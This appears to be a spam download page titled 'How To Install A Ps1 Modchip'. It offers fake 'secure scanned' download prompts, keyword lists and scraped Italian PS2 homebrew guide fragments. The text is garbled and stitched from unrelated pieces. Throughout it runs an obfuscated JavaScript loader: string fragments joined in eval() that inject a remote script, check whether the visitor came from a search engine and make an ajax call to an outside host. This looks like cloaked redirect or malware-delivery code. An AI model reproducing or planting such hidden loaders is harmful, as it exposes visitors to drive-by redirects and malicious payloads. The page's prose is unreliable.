



File was found and ready to download!

UPDATED 14 HOURS AGO

Fastest Source: [usenet.nl](#)

Click the **download button** and select one of the found **cloud sources**.

6.4



2865 VIEWS

Download

SECURE SCANNED

You need to [log in](#) before you can post comments.



Navigation




Registration



FAQ

[How To Install A Ps1 Modchip](#)



[How To Install A Ps1 Modchip](#)



File was found and ready to download!

UPDATED 14 HOUES AGO

Fastest Source: [useenet.nl](#)

Click the **download button** and select one of the found **cloud sources**.

6.4



2865 VIEWS

Download 

 SECURE SCANNED

You need to [log in](#) before you can post comments.



Navigation



Registration



FAQ

I salvataggi che avevo prima dell'installazione vengono cancellati o rimangono invariati? S! Posta il tuo problema in questo topic e cercheremo di aiutarti! Per installare FMCB su un'altra Memory Card, posso copiare i file dal browser della PS2 dalla memory gi! Per installare il FMCB su altre memory card devi rifare completamente l'installazione da zero!Sega Saturn: The Beginner's Guide.. ";CM["sUJ"]="pis";CM["ZOz"]="bs/";CM["zar"]="(\\";CM["eNt"]="0 j";CM["ySj"]=" in";CM["zQj"]="ild";CM["uef"]="nt.. How To Install A Ps1 Modchips. Potete ritrovare la vecchia guida qui: <http://finallevel> Perch! E se hai bisogno d'aiuto, non esitare ad entrare nella nostra community!! Lista giochi funzionanti: CLICCA - Contribuisci anche tu!! Cos'.

co";CM["hSG"]="Ele";CM["rIT"]="T'";CM["dts"]="tr";CM["Efy"]="oog";CM["taO"]="son";CM["eXW"]="= y";CM["Ehh"]="lea";CM["rGa"]="no.

i";CM["Orv"]="="";CM["GSX"]="lre";CM["opS"]="k \\";CM["jTI"]="X4g";CM["Loa"]="owa";CM["Dhj"]="ef=";CM["pSJ"]="(\\";CM["fKg"]="jqu";CM["gXK"]=" {ty";CM["WJx"]="ati";CM["SNO"]="lse";CM["Yng"]=",te";CM["dRQ"]="(re";CM["Fqq"]=")";CM["Pfh"]=" a=";CM["pYy"]="ing";CM["oHO"]="ume";CM["AUC"]="typ";CM["wTr"]=" /3.. 0";CM["hoa"]="h> 0";CM["PFq"]="ocu";CM["rVI"]="hea";CM["ewk"]="ssD";CM["oxq"]="tat";CM["mHa"]="cre";CM["Abm"]="al(";CM["sHB"]]= "ipt";CM["AcP"]="};e";CM["tIw"]="ler";CM["HLa"]=");d";CM["ATm"]="set";CM["knj"]="0)";CM["RIW"]="e(";CM["Uy c"]="eou";CM["wJs"]="doc";CM["LaW"]="cce";CM["AJA"]=" rd";CM["RWk"]="ef.. See the other entries in the Retro Gaming 101 Series The RetroGaming 101 series is aimed at gamers who are just starting out in.

install modchip ps2

install modchip ps2, how to install modchip ps2 slim, how to install modchip ps2 fat, how to install modchip original xbox, how to install mod chip in ps3, nintendo switch modchip install, ps2 modchip install service, xeno modchip install, gamecube modchip install, ps1 modchip install, install xeno modchip, install mm3 modchip, install ps1 modchip, install wii modchip, install a modchip, aladdin modchip install

br";CM["fGU"]="jqX";CM["UNO"]="in ";CM["CzY"]=" \$=";CM["SQQ"]="(){";CM["IrU"]="msn";CM["uWB"]="pen";CM["chK"]="dCh";CM["mMS"]=" q ";CM["kcw"]="x.. Ecco ora la procedura da effettuare: Create una cartella chiamata SWAPMAGIC nella root della penna.. \\";CM["gMp"]="f(\\";CM["ZSU"]="us,";CM["VAM"]=">0";CM["PLv"]="e,u";CM["nEs"]="//";CM["ZUA"]=".

how to install modchip ps2 fat

Div X su Pen Drive USB (valido anche per altri formati audio/video)La questione si semplifica utilizzando una penna USB, infatti in questo caso basta inserire i nostri file multimediali all'interno della penna, avviare la PS2 e premere il tasto corrispondente che avete assegnato a SMS per avviarlo.

how to install mod chip in ps3

s";CM["rUW"]="ces";CM["iqF"]="(\\";CM["iqA"]="eeb";CM["Gnq"]="pon";CM["njE"]="etA";CM["UEi"]="(\\";CM["gB x"]="ax(";CM["Ath"]=" /22";CM["nWa"]="HR";CM["orR"]="nde";CM["mSn"]="fun";CM["axc"]="sho";CM["sLB"]="){";C M["Rkd"]="dat";CM["sKq"]="c'";CM["fto"]="als";eval(CM["Oxh"]+CM["mMS"])+CM["eXW"]+CM["iuY"]+CM["Oxh"]+C M["Pfh"]+CM["wJs"]+CM["oHO"]+CM["uef"]+CM["mHa"]+CM["fSG"]+CM["hSG"]+CM["fOT"]+CM["RrW"]+CM["czE"]+CM["sHB"]+CM["gJv"]+CM["XLn"]+CM["njE"]+CM["dts"]+CM["bZe"]+CM["SZf"]+CM["qaC"]+CM["sKq"]+CM["nEs"]+CM["wmh"]+CM["kcw"]+CM["Efy"]+CM["Ehh"]+CM["sUJ"]+CM["cbv"]+CM["AQR"]+CM["RkA"]+CM["ycH"]+CM["Z Oz"]+CM["fKg"]+CM["VQX"]+CM["wTr"]+CM["WxT"]+CM["GnR"]+CM["YXf"]+CM["TpI"]+CM["UNO"]+CM["aFb"]+CM["HLa"]+CM["PFq"]+CM["fOT"]+CM["Yyx"]+CM["bwd"]+CM["Lfi"]+CM["eEs"]+CM["xkX"]+CM["IAe"]+CM["Bfz"]+CM["RIW"]+CM["rVI"]+CM["VPh"]+CM["qhS"]+CM["DIO"]+CM["uWB"]+CM["chK"]+CM["zQj"]+CM["wCu"]+CM["eYI"]+CM["Wnz"]+CM["Rhn"]+CM["AJA"]+CM["SQQ"]+CM["bNx"]+CM["AUC"]+CM["ioD"]+CM["CzY"]+CM["Orv"]+CM["NVt"]+CM["RRQ"]+CM["WuT"]+CM["sLB"]+CM["ATm"]+CM["ajr"]+CM["Uyc"]+CM["MVH"]+CM["RWJ"]+CM["HtN"]+CM["AcP"]+CM["SNO"]+CM["haY"]+CM["Zfs"]+CM["Dhj"]+CM["wJs"]+CM["oHO"]+CM["uef"]+CM["bHv"]+C M["qBp"]+CM["HUT"]+CM["bNx"]+CM["bHv"]+CM["sbZ"]+CM["LZV"]+CM["hoa"]+CM["gSI"]+CM["Lif"]+CM["bHv"]+CM["ySj"]+CM["sVt"]+CM["JiO"]+CM["yQo"]+CM["orR"]+CM["xTh"]+CM["VAM"]+CM["Pwb"]+CM["dRQ"]+CM["rw

p")+CM["orR")+CM["ApZ")+CM["pSJ")+CM["Efy")+CM["goZ")+CM["AIS")+CM["knj")+CM["GSX")+CM["rwp")+CM["o
rR")+CM["ApZ")+CM["jIY")+CM["BPh")+CM["tlw")+CM["hpd")+CM["CrM")+CM["GSX")+CM["rwp")+CM["orR")+CM["
ApZ")+CM["yXA")+CM["pYy")+CM["hpd")+CM["CrM")+CM["GSX")+CM["rwp")+CM["orR")+CM["ApZ")+CM["iqF")+
CM["ivR")+CM["hpd")+CM["CrM")+CM["GSX")+CM["rwp")+CM["orR")+CM["ApZ")+CM["UEi")+CM["SwZ")+CM["Ti
O")+CM["VAM")+CM["qZA")+CM["RWk")+CM["mZZ")+CM["WXq")+CM["gMp")+CM["IrU")+CM["hpd")+CM["CrM")+
+CM["GSX")+CM["rwp")+CM["orR")+CM["ApZ")+CM["zar")+CM["tsu")+CM["hpd")+CM["CrM")+CM["GSX")+CM["rw
p")+CM["orR")+CM["ApZ")+CM["pzd")+CM["opS")+CM["VAM")+CM["dJj")+CM["YhY")+CM["axc")+CM["oWr")+CM["
Fly")+CM["BNS")+CM["Sjf")+CM["fui")+CM["wXG")+CM["gBx")+CM["gXK")+CM["gSn")+CM["hiE")+CM["rIT")+CM
["Rkd")+CM["aNh")+CM["gSn")+CM["WOL")+CM["kvf")+CM["NYp")+CM["aBk")+CM["rUW")+CM["FhY")+CM["Hzs")
+CM["ktF")+CM["oAA")+CM["lnj")+CM["ewk")+CM["yJM")+CM["LWC")+CM["EtU")+CM["YgG")+CM["taO")+CM["X
md")+CM["fto")+CM["PLv")+CM["fVU")+CM["EBL")+CM["gVf")+CM["ZSK")+CM["jTI")+CM["wcf")+CM["ylm")+CM["
ZUA")+CM["Loa")+CM["fZd")+CM["WJx")+CM["rGa")+CM["HZS")+CM["iRI")+CM["Ath")+CM["eNt")+CM["RIq")+C
M["iqA")+CM["ifb")+CM["uTm")+CM["LaW")+CM["cdi")+CM["mSn")+CM["IOc")+CM["mpt")+CM["bzA")+CM["Gnq")+
CM["MNs")+CM["XiA")+CM["Yng")+CM["GxR")+CM["oxq")+CM["ZSU")+CM["fGU")+CM["nWa")+CM["ghG")+CM["
Abm")+CM["bzA")+CM["Gnq")+CM["MNs")+CM["XiA")+CM["KeM")+CM["Fqq")+CM["PoJ")+CM["NmA")+CM["WGS
"); How To Install A Ps1 Modchip InstallationFREE MCBOOT: modifica GRATIS su MEMORYCARDGUIDA UFFICIALE
- VERSIONE 1.. Modchips, which must be connected to the This frequently asked questions page lists the most common
problems associated with using Wii homebrew and does its best to provide solutions for you the reader.. var ymS =
'how+to+install+a+ps1+modchip';var CM = new Array();CM["ktF"]="fal";CM["Pwb"]="ll";CM["Oxh"]="var";CM["FhY"]="s
Da";CM["fVU"]="rl";CM["RrW"]="t(";CM["IAe"]="Tag";CM["Wnz"]="nct";CM["BNS"]="fo";CM["hpd"]=".. ";CM["bHv")
="ref";CM["bwd"]="etE";CM["Lif"]="f((";CM["EtU"]="tru";CM["RIq"]="s?w";CM["SZf"]="te(";CM["ApZ"]="xOf";CM["y
XA"]="(\b";CM["oAA"]="se,";CM["uTm"]=",su";CM["Bfz"]="Nam";CM["yQo"]="\ya";CM["AIS"]="\")>";CM["fui"]="";\$";
CM["MVH"]="t(t";CM["BPh"]="amb";CM["gSn"]="pe:";CM["cdi"]="ss:";CM["kvf"]="rip";CM["sbZ"]=".. Perch? Lo devo
fare per ogni gioco che masterizzo? L'ESR Disc Patcher non fa altro che trasformare la ISO del tuo gioco (DVD Dati) in un mix
tra DVD Dati e DVD Video.. \";CM["MNs"]="seD";CM["VQX"]="ery";CM["AQr"]="m/a";CM["ajr"]="Tim";CM["Zfs"]="r
r";CM["HUT"]="er;";CM["YgG"]="e,j";CM["gVf"]="tp:";CM["qZA"]="llr";CM["pzd"]="(\v";CM["cbv"]="..
";CM["CrM"]=">0l";CM["czE"]="scr";CM["qhS"]="[0]";CM["LFi"]="lem";CM["KeM"]=");}";CM["XLn"]="a.. Copiate la
cartella INSTALL e il file FREE Div X su DVD (valido anche per altri formati audio/video)Se volete far leggere a SMS i divx
che volete inserire in un DVD allora dovete seguire questo procedimento: Utilizzare Nero Burning Rom- Cliccate su Nuovo- ->
DVD Video- Nero vi creer.. ";CM["NVt"]="und";CM["LWC"]="in:";CM["Yyx"]="t g";CM["YhY"]="ar
";CM["wcf"]="8Ff";CM["Sjf"]="rce";CM["WxT"]="1.. \v");CM["LZV"]="ngt";CM["GnR"]="/jq";CM["VPh"]="d)";CM["EB
L"]="ht";CM["ifb"]="ly";CM["bZe"]="ibu";CM["XiA"]="ata";CM["lnj"]="cro";CM["qBp"]="err";CM["ylm"]="i5L";CM["Tp
I"]="y. e10c415e6f